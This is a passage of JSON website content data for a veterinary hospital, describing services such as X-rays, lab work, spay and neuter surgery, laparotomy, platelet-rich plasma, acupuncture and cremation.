X-rays?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If your pet is sick or has suffered a trauma, X-rays provide a minimally invasive tool to help our doctors diagnose your pet. X-rays are also used in general wellness exams to diagnose potential problems before they become serious.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When is X-ray testing appropriate?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We may recommend veterinary X-rays as part of a diagnostic procedure if your pet is experiencing any health conditions or as a preventive measure in a routine senior wellness examination. We use radiology alone or in conjunction with other diagnostic tools depending on the patient’s condition. We’re fully equipped to perform routine radiology services to identify many types of illness or injury when pets are sick or suffer a trauma.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How is X-ray testing used?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"X-rays can be used to detect a variety of ailments in animals including arthritis, tumors, bladder and kidney stones, and lung abnormalities such as pneumonia. They are also used to evaluate bone damage, the gastrointestinal tract, respiratory tract, genitourinary system, organ integrity, and even identify foreign objects that may have been ingested. Dental radiographs help distinguish healthy teeth from those that may need to be extracted, and identify any abnormalities beneath the gums including root damage, tumors, and abscesses. In some cases, we may need to sedate your pet or use short-acting general anesthesia.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7EGlOoymGodJsuH4s3SC1a"},"name":"IMAGE CONTAINER - MASTER Clinic - Cat-Staff-Table","title":null,"altText":"Female doctor holding cat on table","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Cat-Staff-Table","url":"https://images.ctfassets.net/rt5zmd3ipxai/78vaukTkJMGb1DLnSqYf8X/de47e517cefbc14f1bd0d9fe33f3cdfd/radiography-cat-table.jpg","size":179137,"width":1382,"height":922,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"5PTnhtxqiDbofKHlN6gVy3"},"hideService":false,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We have the means of providing an extensive list of diagnostic laboratory services both in house and through our pathologist reviewed reference labs.","marks":[{"type":"bold"}],"data":{}}]}]}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6ERFRdl2w6uKHnlUPbI5pa"},"serviceName":"Laboratory Services","serviceUrl":"laboratory-services","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Diagnostic testing can identify problems your pet may be experiencing so that proper treatment can begin before a condition worsens.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Unfortunately, pets can’t tell us where it hurts, and oftentimes, a healthy appearing animal may be masking symptoms of disease or illness. We recommend veterinary diagnostic testing to identify any problems and to begin treatment as early as possible. These tests are especially helpful when symptoms are unspecific or hard to define.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When would laboratory work be needed?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Most laboratory work is done through routine wellness exams as directed by our doctors. For emergencies or unscheduled visits, our diagnostic lab will run various tests to determine the best treatment for your pet.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We recommend regular tests to determine your pet’s health. If any concerns or conditions are found, we will help you decide on proper treatment. If your pet is showing irregular behavior, please schedule an appointment as soon as possible. Our doctors will determine which laboratory services are appropriate during your exam.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How do veterinarians use laboratory work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"To ensure a proper diagnosis, we first examine your pet by looking at their eyes, ears, and skin; then we check their cardiovascular, neurological, gastrointestinal, and skeletal systems for any abnormalities. We will then perform blood and/or urine tests if necessary to check their kidneys, liver, pancreas, and endocrine system. Based on your pet’s condition, we may recommend further diagnostic testing.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If you’re concerned that something may be wrong with your pet, please call us to schedule a medical assessment.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"147k9ZTzvdweL305s0RUvT"},"name":"IMAGE CONTAINER - MASTER Clinic - Cat-Staff","title":null,"altText":"Female doctor holding cat with male technician performing a blood draw","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Cat-Staff","url":"https://images.ctfassets.net/rt5zmd3ipxai/1SxUMGYTqJXQh33L8TUL0d/5daf6e42ed4990585c538440bbeae028/laboratory-services-holding-cat.jpg","size":193310,"width":1348,"height":899,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"1DCJXFbhW7kKhGelAUedOD"},"hideService":false,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"7sPbvJSR3hJz3ShzZ7kgM"},"serviceName":"Dental Radiography","serviceUrl":"dental-radiography","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Your pet's dental health is very important which is why dental radiography is recommended to avoid or treat any potential disease.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Veterinary dental radiographs are performed to assist in diagnosing any existing dental diseases. Veterinary professionals take dental radiographs to be able to administer the proper care needed.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dental radiographs are highly recommended during a dental cleaning to reveal any diseases a pet may encounter. A pet should also be brought in for a dental radiograph if they are experiencing any discomfort in their mouth. Signs of discomfort can include: eating irregularly, finicky eater, and/or loss of appetite.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"5Tk9TGIJYAviDD83uOZ7TL"},"name":"IMAGE CONTAINER - MASTER Clinic - Cat - Teeth - Staff","title":null,"altText":"Staff member examining cat's teeth","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER Clinic - Cat - Teeth - Staff","url":"https://images.ctfassets.net/rt5zmd3ipxai/4gQP5pa9PFLpOvIDJULmPI/de9143c54d2fd440ba8b3e096a92922a/AdobeStock_131955419.jpeg","size":4193333,"width":5760,"height":3480,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"7fqmM6kH7sYFBJ5tu943CU"},"name":"SERVICES BLADE - Burtch Animal Hospital 1223 - Surgery Services","sectionHeadline":"Surgery Services","hideBlade":false,"fontColor":null,"anchorLink":null,"bodyText":{"__typename":"ServicesBladeBlockListingBodyText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6DhY3BBuYJlxLfnx35gXlB"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"1zMUhCu26P7sqwnEeEw2UZ"},"serviceName":"Spay \u0026 Neuter","serviceUrl":"spay-neuter","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Spaying or neutering your pet can help them live a longer, healthier life, minimize behavior problems, and help control the population of unwanted dogs and cats.\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Spaying females or castrating males eliminates unwanted litters, which contribute to thousands of euthanasia procedures and millions of stray animals. Additionally, these procedures can minimize behavior problems and help your pet live a longer, healthier life by reducing the likelihood of certain cancers and tumors.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should I have my pet spayed or neutered?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"In general, we recommend spaying or castrating small dogs and cats between 4-6 months of age. With large breed dogs, we often recommend delaying the surgery until they are 6-12 months of age.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why should I have my pet spayed or neutered?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"There are many benefits that come with spaying your female companion animal. They include helping to control the stray dog and cat population, eliminating the sometimes 'messy' heat cycles that attract male dogs, and preventing diseases in your pet such as pyometra (infection in the uterus) and mammary cancer. Additionally, research has shown that spayed pets live longer than pets that have not been spayed.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"There are also many benefits that come with castrating your male companion animal. These benefits include helping to control the stray dog and cat population, eliminating undesirable and embarrassing behavior, and preventing diseases in your pet such as prostate disease and testicular cancer.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How is a spay or neutering surgery performed?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Spaying, also called an \"ovariohysterectomy,\" is a surgical procedure in which both ovaries and uterus are completely removed from your female pet while they are under general anesthesia. Castrating refers to the surgical procedure in which both testicles are removed while your male pet is under general anesthesia. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Before the operation, we will assess your pet to minimize risk. While your pet is under anesthesia we take individual care for the safety of each pet. Our certified technicians and doctors are trained in advanced monitoring to ensure your pet's comfort.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Your pet’s safety and comfort are our primary concerns when performing a spay or castration. We routinely use a IV catheter and fluids on canine spays and castrations, as well\nas feline spays.  This is important for maintaining blood pressure and perfusion to the kidneys and other organs as well as allowing immediate IV access in the event of an emergency.  We use advanced pain management techniques in conjunction with anesthesia to make sure your pet is as comfortable as possible during the procedure and after they are discharged. Our spay and castration patients receive 2 or 3 different injectable pain medications during the\nprocedure and usually go home with oral pain medication. We also perform local anesthetic blocks at the surgical site.  Proper pain management makes the procedure as comfortable as possible and allows for faster recovery.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"2lW8mma5cSXrlGd2wIyqXI"},"name":"IMAGE CONTAINER- MASTER Clinic-Cat-Cone","title":null,"altText":"Cat with cone around its neck sitting down inside","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Clinic-Cat-Cone","url":"https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png","size":662938,"width":1254,"height":1254,"contentType":"image/png"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"4jPGIy0uXJfqvqSWTb87nK"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"3wdCSu9QlCo5GRou9L4f66"},"serviceName":"Soft Tissue Surgery","serviceUrl":"soft-tissue-surgery","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We perform soft tissue surgery for a number of medical reasons. This common surgery can be used for most anything non-joint or bone related.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Soft tissue surgery is any surgery non-joint or bone related, and can include ear, nose and throat, cardio-thoracic, hepatic, gastrointestinal, urogenital, skin reconstructive and oncological surgeries. If soft tissue surgery is recommended for your pet, we will do everything possible to keep them safe and comfortable before, during, and after the surgery.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need soft tissue surgery?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Veterinary soft tissue surgery is recommended for a variety of reasons. The most common soft tissue surgeries for animals are hernia repairs and mass removals. More advanced soft tissue surgeries include cystotomy, abdominal exploratory surgery, and splenectomy.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When would soft tissue surgery be needed?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Soft tissue surgeries are used for a wide array of medical conditions. These include \"routine\" procedures such as mass removals, trauma, and emergency surgery, wound management, and reconstructive procedures.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How do you care for my pet during surgery?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our veterinarians adhere to the highest level of care standards for all surgical procedures. Our highly skilled doctors place the utmost emphasis on pain management to ensure your pet is safe and comfortable throughout the treatment process. We believe that keeping our patients safe and comfortable before, during and after surgery is of the greatest importance and an essential component of your pet's care.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6U1VNhdJedqskWDl3EHaqf"},"name":"IMAGE CONTAINER- MASTER Clinic- Dog-Cone","title":null,"altText":"Dog with cone around its neck being held by staff member","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master- Clinic- Dog-Cone","url":"https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg","size":148517,"width":1444,"height":964,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6f2lRZLkocjSF8tOb9DAu"},"hideService":false,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"3ostmtPtZ1Mico9nTtOubg"},"serviceName":"Laparotomy","serviceUrl":"laparotomy","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"A laparotomy is a type of surgery that is performed on the abdominal region for exploratory reasons. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Overview ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"An exploratory laparotomy is a surgical procedure that involves opening the abdomen to examine the abdominal organs. It is usually used a last resort procedure when other methods of finding the root of the problem are inconclusive. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"When should I consider a laparotomy? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"When other diagnostic tests fail to indicate the underlying issue for abdominal disease, a laparotomy may be considered. Some of the most common indicators for an abdominal exploratory include, chronic vomiting, penetrating abdominal wounds, abdominal pain, abdominal fluid accumulation, urinary bladder disease, abdominal masses, and intestinal diseases.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Surgery \u0026 Recovery","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"General anesthesia is required for your pet before a laparotomy to ensure complete unconsciousness and relaxation. The surgery begins with the dog or cat laying on their back and having the abdomen area shaved or trimmed. An incision is made to open the abdominal cavity, and the organs are examined and evaluated. In some instances, other procedures such as a biopsy, cystotomy, gastrotomy, or a spleenectomy may be conducted as well. Stitches will usually be removed within 10-14 days, and your pet may need to remain hospitalized for a few days depending on their overall health.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"As always, refer to your veterinarian for any other questions or concerns regarding a laparotomy. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"TR7TA5mn9L12XAyWD96r6"},"name":"IMAGE CONTAINER - MASTER - Dog - Cat - Vet - Holding","title":null,"altText":"dog cat and vet ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - Dog - Cat - Vet - Holding","url":"https://images.ctfassets.net/rt5zmd3ipxai/2TQ419hIcCJf1CglNyV6pr/d060f1b9f6d299d50cfd64cd4662b2e0/AdobeStock_287230497.jpeg","size":5220175,"width":5000,"height":3334,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"3OiLENzbaOHQwx8uPtv4vf"},"name":"SERVICES BLADE - Burtch Animal Hospital 7049 - Holistic \u0026 Therapy Services","sectionHeadline":"Holistic \u0026 Therapy Services","hideBlade":false,"fontColor":null,"anchorLink":"holistic-therapy-services","bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"3PFhM7j9RJTBRlXhjbf87a"},"hideService":false,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"2sF7cBlkOhUmoPl9pduwMZ"},"serviceName":"Platelet-Rich Plasma (PRP)","serviceUrl":"platelet-rich-plasma-prp","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet is suffering from a tendon or ligament injury, or dealing with inflammation caused by osteoarthritis, platelet-rich plasma can be injected to help the affected areas heal.\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Platelet-rich plasma uses the body’s own blood to boost its healing process. This treatment works by processing a portion of blood to be more platelet dense, and then reintroduces that blood to the affected areas of the body. This treatment has been particularly helpful for pet’s suffering from tendon or ligament injuries, as well as osteoarthritis.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need platelet-rich plasma?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Platelet-rich plasma can help an animal overcome numerous tendon and ligament injuries, as well as reducing inflammation caused by osteoarthritis. The concentrated growth factors in a platelet dense treatment will boost your pet’s body in order to heal their injury and regain happiness and comfort in their lives.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should I consider platelet-rich plasma for my pet?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If your pet is suffering from a tendon or ligament injury that is keeping them from living comfortably, treating the injury with platelet-rich plasma might be worth considering. If you have already tried several other therapy options in rehabilitating your pet, platelet-rich plasma might be a beneficial choice for your pet. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How does platelet-rich plasma work?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"This veterinary treatment starts by extracting a small portion of your pet’s blood, and then processing that blood by spinning it through a centrifuge. The centrifuge works to separate the blood into layers, creating a layer of platelet dense blood that will be used to treat your pet. Once this blood has been separated, it is then injected into the affected area of your pet’s body to help the healing process begin.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"5J5vNPLFGCq4isQ6lFjL62"},"name":"IMAGE - CONTAINER - MASTER - COASTAL - Dog Woman Leash","title":null,"altText":"Woman walking dog on a leash on the beach ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Coastal-Dog-Woman-Leash","url":"https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg","size":3620197,"width":3843,"height":2674,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"4aB4QAPtEEB8zLfae2Btvz"},"hideService":false,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6cJduRWULspNu4rTi7xsgK"},"serviceName":"Acupuncture Therapy ","serviceUrl":"acupuncture-therapy","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Acupuncture therapy for your pet is a pain-free way to treat a variety of conditions, primarily those dealing with inflammation and pain.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"At a glance, acupuncture therapy may seem like an unnecessary way to spoil your pets. However, according to the American Animal Hospital Association, there are proven positive effects that can enhance your pet’s quality of life. Acupuncture is a pain-free form of treatment that involves inserting thin needles into specific points of the body to stimulate healing. This treatment should be considered if your pet is suffering from conditions causing pain and inflammation.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need acupuncture therapy?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Acupuncture therapy can help in treating, and potentially diagnosing, a variety of ailments and diseases. This relaxing treatment for your pet improves tissue blood flow, oxygenation and removes metabolic waste and toxins. Additionally, acupuncture therapy lacks many of the negative side effects that prescription medication has on your pet’s internal organs. This means that it can be safely used alongside other mediums of treating pet illness.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When is acupuncture therapy appropriate? ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Veterinary acupuncture can be incredibly useful in treating a variety of conditions, particularly those that involve inflammation and pain. This treatment should be considered if your pet is suffering from pain or\ninflammation caused by: arthritis, cancer, metabolic disease, traumatic nerve injury, degenerative joint disease, asthma, and many other conditions. Please contact us to determine if acupuncture therapy is the right choice for your pet.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How does acupuncture therapy work?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Veterinary acupuncture has been used for decades on both exotic and domestic animals as a type of therapy treatment. It stimulates specific points of the body that alter various physiological and biochemical conditions, and assist in the body’s effort to heal itself. Acupuncture can stimulate nerves, increase blood circulation, relieve muscle spasms, and cause the release of hormones.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"It is important to note that acupuncture does not necessarily cure conditions—it restores energy flow, aiding in improved or cured health conditions. It can be used alone or in combination with other medications recommended.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Acupuncture Protocol","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Acupuncture uses extremely thin needles that cause minimal to no pain, and because of that, are generally well-tolerated by pets. However, incorrect placement of the needle or inadequate sterilization can result in pain or complications.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Duration of treatment can vary depending on the condition of your pet, as well as the number of treatments needed. Chronic conditions may take a few treatments for a positive response to be seen. After optimum responses are achieved, treatments may taper off. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"With advanced equipment and progressive methodology, we are committed to providing the best possible acupuncture pet care for your furry friend. Every test, decision, and treatment is customized to the specific needs of your cat, dog, or other animal so that they can manage their condition or recovery and live out their happy, healthy life.\n\n\n\n","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"4RjbeVBO78sXwVFx3Gfqjf"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Acupuncture","title":null,"altText":"Dog with acupuncture","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master - Clinic - Dog-Acupuncture","url":"https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg","size":9511959,"width":6000,"height":4000,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"7yENRxc3WcuopH1hM48QY3"},"name":"SERVICES BLADE - Burtch Animal Hospital 1223 -  End of Life Care","sectionHeadline":"End of Life Care","hideBlade":false,"fontColor":null,"anchorLink":null,"bodyText":{"__typename":"ServicesBladeBlockListingBodyText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"7suMTnjqqaP6jG6DrC0jmn"},"hideService":false,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4ZYCAhxgqkY2kK9lZwXyiD"},"serviceName":"Cremation","serviceUrl":"cremation","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"There are a number of wonderful ways to memorialize your beloved pet. Cremation can be a lovely way to honor and celebrate their lives.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Dealing with the end of a pet’s life is never easy. We want to make the process less difficult for you by offering cremation services as a way to memorialize and honor the life of your beloved pet.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Why should I consider cremation for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Cremation can be a wonderful and flexible way to celebrate and memorialize the life of an animal. Cremated remains can be buried, kept in an indoor or outdoor urn, or commemorated in jewelry or keepsake items.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"When should I consider cremation for my 